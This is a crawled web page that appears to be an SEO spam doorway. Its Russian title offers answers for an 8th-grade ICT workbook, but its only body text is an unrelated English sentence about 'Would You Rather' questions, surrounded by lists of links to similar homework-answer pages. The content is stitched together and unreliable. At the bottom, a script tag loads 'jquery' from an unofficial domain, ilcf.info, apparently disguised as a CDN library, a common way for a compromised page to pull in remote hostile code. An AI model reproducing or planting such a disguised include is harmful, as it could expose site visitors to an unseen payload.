

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-reshebnik-po-ikt-8-klass-bosova-rabochaya-tetrad-otvety.html
body_size: 2079
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по икт 8 класс босова рабочая тетрадь ответы - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по икт 8 класс босова рабочая тетрадь ответы</h2>
                            </header>
                            <p>We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-skachat-uchebnik-po-biologii-9-klass-efimova-t-m-shubin.html">Скачать учебник по биологии 9 класс ефимова т.м шубин</a></li>
                                <li><a href="giihs5-reshebnik-po-matematike-6-klass-merzlyak-polonskiy-yakir-20133.html">Решебник по математике 6 класс мерзляк полонский якир 20133</a></li>
                                <li><a href="giihs5-sistemnyy-podhod-obschenauchnoy-metodologii-v-pedagogike-referat.html">Системный подход общенаучной методологии в педагогике реферат</a></li>
                                <li><a href="giihs5-gdz-uchebnik-10-klassa-41.html">Гдз учебник 10 класса 41</a></li>
                                <li><a href="giihs5-gdz-po-angliyskomu-10-klass-spotlight-afanaseva-2008.html">Гдз по английскому 10 класс spotlight афанасьева 2008</a></li>
                                <li><a href="giihs5-gdz-po-matematike-5-tvorcheskaya-tetrad-lebedinceva.html">Гдз по математике 5 творческая тетрадь лебединцева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-angliyskiy-9-rabochaya-tetrad-kaufman.html">Гдз английский 9 рабочая тетрадь кауфман</a></li>
                                            <li><a href="giihs5-gdz-russkiy-yazyk-buneeva-2008.html">Гдз русский язык бунеева 2008</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-zadachnik-mordkovich-7-klass-algebra-skachat-besplatno.html">Задачник мордкович 7 класс алгебра скачать бесплатно</a></li>
                                            <li><a href="giihs5-reshebnik-angliyskiy-yazyk-5-klass-verbickaya-uchebnik-otvety-2-chast.html">Решебник английский язык 5 класс вербицкая учебник ответы 2 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-kak-zhivut-ukraincy-za-granicey-referat.html">Как живут украинцы за границей реферат</a></li>
                                            <li><a href="giihs5-.html">Автореферат менталітету</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-3-klass-russkiy-yazyk-klimanova-babushkina-rabochaya-tetrad.html">Гдз 3 класс русский язык климанова бабушкина рабочая тетрадь</a></li>
                                            <li><a href="giihs5-uchebnik-po-informatike-10-klass-elektronnyy-vid.html">Учебник по информатике 10 класс электронный вид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
